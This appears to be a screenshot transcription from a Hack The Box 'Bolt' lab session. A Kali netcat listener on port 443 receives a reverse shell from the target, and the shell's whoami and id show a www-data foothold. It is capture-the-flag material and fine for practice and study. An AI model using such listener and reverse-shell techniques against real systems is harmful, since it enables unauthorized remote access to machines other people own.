 (user㉿kali)-[~/hackthebox/Bolt]
$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.129.143.56] 45750
bash: cannot set terminal process group (915): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bolt:~/demo$
www-data@bolt:~/demo$ whoami
whoami
www-data
www-data@bolt:~/demo$
www-data@bolt:~/demo$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bolt:~/demo$
www-data@bolt:~/demo$
Home
Trash
Tools
KALI
BY OFFENSIVE SECURITY